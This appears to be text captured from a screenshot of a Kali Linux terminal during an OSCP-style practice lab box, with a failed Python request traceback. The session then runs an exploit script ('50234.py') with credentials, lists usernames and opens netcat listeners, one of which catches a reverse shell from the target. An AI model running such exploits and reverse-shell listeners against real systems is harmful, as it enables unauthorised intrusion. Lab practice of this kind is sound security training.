 File "/usr/lib/python3/dist-packages/requests/sessions.py", line 589, in request
resp = self.send(prep, **send_kwargs)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 746, in send
r.content
File "/usr/lib/python3/dist-packages/requests/models.py", line 902, in content
self._content = b"".join(self.iter_content(CONTENT_CHUNK_SIZE)) or b""
~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/models.py", line 826, in generate
raise ConnectionError(e)
requests.exceptions.ConnectionError: HTTPSConnectionPool(host='192.168.110.157', port=
┌──(root㉿kali)-[/home/…/Desktop/Boxes/OSCPC/Charlie]
└─# python3 50234.py -u 192.168.110.157 -l cassie -p cassie
root@kali: /home/kali/Desktop/Boxes/OSCPC/Charlie
File Actions Edit View Help
┌──(root㉿kali)-[/home/…/Desktop/Boxes/OSCPC/Charlie]
└─# nano users
┌──(root㉿kali)-[/home/…/Desktop/Boxes/OSCPC/Charlie]
└─# cat users
Cassie
Mark
Robert
┌──(root㉿kali)-[/home/…/Desktop/Boxes/OSCPC/Charlie]
└─# nc -nlvp 1337
listening on [any] 1337 ...
^C
┌──(root㉿kali)-[/home/…/Desktop/Boxes/OSCPC/Charlie]
└─# nc -nlvp 9001
listening on [any] 9001 ...
^C
┌──(root㉿kali)-[/home/…/Desktop/Boxes/OSCPC/Charlie]
└─# nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.110.157] 56664
sh: cannot set terminal process group (1018): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.1$